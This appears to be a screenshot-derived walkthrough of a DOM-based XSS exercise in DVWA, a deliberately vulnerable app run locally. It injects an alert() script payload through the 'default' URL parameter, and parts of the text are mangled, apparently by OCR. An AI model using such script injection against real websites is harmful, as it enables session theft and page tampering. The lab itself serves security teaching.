 Set the DVWA security to low and submit
Navigate to XSS Dom and click select, language is English in the link
http://127.0.0.1/DVWA/vulnerabilities/xss_d/?default=Englis
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
English Select
Copy and paste the js script <script>alert(“This is hacked”)</ script>
http://127.0.0.1/DVWA/vulnerabilities/xss_d/?default=English≤script≥alert(“This is hacked”)</ script>
s Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
English≤script≥alert(“This is hacked”) Select
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/attacks/DOM_Based_XSS
https://www.acunetix.com/blog/articles/dom-xss-explained/
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)